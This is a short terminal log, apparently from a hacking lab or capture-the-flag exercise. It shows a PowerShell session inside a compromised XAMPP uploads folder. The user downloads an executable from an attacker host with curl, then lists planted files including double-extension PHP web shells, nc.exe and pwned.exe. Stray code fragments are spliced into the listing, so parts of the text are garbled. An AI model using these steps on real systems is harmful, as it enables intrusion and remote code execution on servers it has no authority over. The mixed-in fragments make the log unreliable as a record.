 PS C:\xampp\htdocs\resources\uploads> curl http://10.50.76.178:8084/wreapper.exe -o s
ahid.exe
curl http://10.50.76.178:8084/wreapper.exe -o sahid.exe
PS C:\xampp\htdocs\resources\uploads> ls
ls
procInfo.CreateNoWindow =
proc.StartInfo = procInfo;
Directory: C:\xampp\htdocs\resources\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 27/12/2024 01:54 675150 innocent.png.php
-a---- 27/12/2024 09:22 675247 innocents.png.php
-a---- 27/12/2024 11:00 28160 nc.exe
-a---- 27/12/2024 13:48 27136 print.exe
-a---- 30/12/2024 03:57 7168 pwned.exe
-a---- 30/12/2024 03:46 27 query
-a---- 31/12/2024 01:31 3584 sahid.exe
-a---- 30/12/2024 16:05 27 start
-a---- 31/12/2024 01:26 27 stop